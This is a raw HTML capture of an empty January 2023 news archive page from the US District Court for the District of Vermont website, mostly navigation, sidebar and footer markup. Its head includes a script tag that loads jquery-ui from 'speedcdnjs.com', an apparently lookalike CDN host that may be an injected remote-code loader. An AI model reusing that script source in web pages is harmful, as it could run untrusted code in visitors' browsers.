

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vtd.uscourts.gov/news/2023-01?page=4
body_size: 6394
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.vtd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.vtd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.vtd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.vtd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.vtd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.vtd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements: January, 2023 | DISTRICT OF VERMONT | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.vtd.uscourts.gov/sites/vtd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vtd.uscourts.gov/sites/vtd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vtd.uscourts.gov/sites/vtd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.vtd.uscourts.gov/sites/vtd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.vtd.uscourts.gov/sites/vtd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.vtd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8lvlh"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.vtd.uscourts.gov/sites/vtd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.vtd.uscourts.gov/sites/vtd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.vtd.uscourts.gov/sites/vtd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.vtd.uscourts.gov/sites/vtd/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.vtd.uscourts.gov/sites/vtd/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-70VGKKLZK5"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-70VGKKLZK5", {"groups":"default","cookie_domain":".www.vtd.uscourts.gov"});</script>
<script src="https://www.vtd.uscourts.gov/sites/vtd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the DISTRICT OF VERMONT. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The DISTRICT OF VERMONT does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-70VGKKLZK5"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackDomainMode":1},"urlIsAjaxTrusted":{"\/news\/2023-01?page=4":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news page-news-2023-01 section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.vtd.uscourts.gov/sites/vtd/files/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    DISTRICT OF VERMONT                </a>
              </h2>
            
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/2023-01?page=4" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-IHczZelue2MGTtGmPH1LPO9aknP3TCuGM4fnwD3omt8" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-484"><a href="/court-info/court-holidays">Court Holidays and Closings</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-1003"><a href="/position-announcements">Employment</a></li>
<li class="leaf menu-mlid-625"><a href="/fees">Fees</a></li>
<li class="leaf menu-mlid-880"><a href="/media-info">Media Info</a></li>
<li class="leaf menu-mlid-656"><a href="/mission-statement-and-our-goals">Mission Statement and Our Goals</a></li>
<li class="last leaf menu-mlid-654"><a href="/staff-directory">Staff Directory</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-650"><a href="/chief-judge-christina-reiss">Chief Judge Christina Reiss</a></li>
<li class="leaf menu-mlid-945"><a href="/district-judge-geoffrey-w-crawford">District Judge Geoffrey W. Crawford</a></li>
<li class="leaf menu-mlid-653"><a href="/district-judge-william-k-sessions-iii">District Judge William K. Sessions III</a></li>
<li class="leaf menu-mlid-651"><a href="/magistrate-judge-kevin-j-doyle">Magistrate Judge Kevin J. Doyle</a></li>
<li class="last leaf menu-mlid-1284"><a href="/district-judge-mary-kay-lanthier">District Judge Mary Kay Lanthier</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-566"><a href="/ejuror">eJuror</a></li>
<li class="leaf menu-mlid-1169"><a href="/juror-questionnaire">Juror Questionnaire</a></li>
<li class="leaf menu-mlid-941"><a href="http://www.uscourts.gov/services-forms/jury-service/juror-scams">Jury Duty Scams</a></li>
<li class="leaf menu-mlid-564"><a href="/jury-plan">Jury Plan</a></li>
<li class="leaf menu-mlid-565"><a href="/public-notice-re-jury-selection">Public Notice Re: Jury Selection</a></li>
<li class="leaf has-children menu-mlid-550"><a href="/burlington-juror-information">Burlington Jurors</a></li>
<li class="leaf has-children menu-mlid-551"><a href="/rutland-jurors">Rutland Jurors</a></li>
<li class="leaf menu-mlid-776"><a href="/notice-employer-protection-jurors-employment">Notice to Employer - Protection of Juror&#039;s Employment</a></li>
<li class="last leaf menu-mlid-777"><a href="/waiver-juror-attendance-fees">Waiver of Juror Attendance Fees</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-621"><a href="/attorney-admission-information">Attorney Admission Information</a></li>
<li class="leaf menu-mlid-1099"><a href="/change-plea-procedures">Change of plea procedures</a></li>
<li class="leaf menu-mlid-655"><a href="/civil-jury-verdicts-list">Civil Jury Verdict List</a></li>
<li class="leaf menu-mlid-657"><a href="/jury-charges">Jury Charges</a></li>
<li class="leaf menu-mlid-775"><a href="/court-info/local-rules-and-orders">Local Rules</a></li>
<li class="leaf has-children menu-mlid-935"><a href="/recommended-jury-instructions">Recommended Jury Instructions</a></li>
<li class="last leaf menu-mlid-626"><a href="/trial-preparation-procedures">Trial Preparation Procedures</a></li>
</ul></li>
<li class="leaf menu-mlid-772"><a href="/filing-without-attorney">Filing Without An Attorney</a></li>
<li class="expanded menu-mlid-488"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-489"><a href="/forms/all-forms">All Forms</a></li>
<li class="last leaf menu-mlid-637"><a href="/administrative-office-forms">Administrative Office Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-494"><a href="/electronic-case-files">Electronic Case Files</a><ul class="menu"><li class="first leaf menu-mlid-495"><a href="/case-info/cm-ecf-case-info">Public (PACER) Information</a></li>
<li class="last leaf has-children menu-mlid-638"><a href="/e-filing-ecf-information">E-Filing (ECF) Information</a></li>
</ul></li>
<li class="leaf menu-mlid-500"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
<li class="last expanded menu-mlid-498"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-627"><a href="/early-neutral-evaluation-ene">Early Neutral Evaluation (ENE)</a></li>
<li class="last leaf menu-mlid-1002"><a href="/federal-drug-court">Federal Drug Court</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/news">News & Announcements</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements: January, 2023            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-ee18dcb77c257c99aa3cf913efb7ff64">
        
  
  
  
  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-03ad5d38b873598c0c0ab3c96db93469">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2025-04">April, 2025</a>
              (2)
          </li>
      <li><a href="/news/2025-05">May, 2025</a>
              (2)
          </li>
      <li><a href="/news/2025-06">June, 2025</a>
              (3)
          </li>
      <li><a href="/news/2025-07">July, 2025</a>
              (4)
          </li>
      <li><a href="/news/2025-08">August, 2025</a>
              (2)
          </li>
      <li><a href="/news/2025-09">September, 2025</a>
              (2)
          </li>
      <li><a href="/news/2025-10">October, 2025</a>
              (4)
          </li>
      <li><a href="/news/2025-12">December, 2025</a>
              (2)
          </li>
      <li><a href="/news/2026-01">January, 2026</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/2023-01">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/2023-01?page=3">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/2023-01">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news/2023-01?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/2023-01?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/2023-01?page=3">4</a></li>
<li class="pager__item pager__item--current">5</li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/ens">ENS</a> | <a href="/position-announcements">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.vtd.uscourts.gov/sites/vtd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
